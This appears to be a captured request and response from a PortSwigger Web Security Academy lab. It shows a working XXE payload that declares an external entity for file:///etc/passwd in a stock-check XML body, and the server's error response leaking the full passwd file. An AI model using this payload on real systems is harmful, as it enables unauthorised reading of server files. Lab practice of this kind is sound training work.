 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac8d1f9a1f8f3056c0fb3f8f0042007f.web-security-academy.net
3 Cookie: session=NkRMae7CSvS5c6muhVBbHIyL3XR6wufw
4 Content-Length: 174
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google
Chrome";v="101"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://ac8d1f9a1f8f3056c0fb3f8f0042007f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac8d1f9a1f8f3056c0fb3f8f0042007f.web-security-academy.net/produ
ct?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><
stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/
lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 "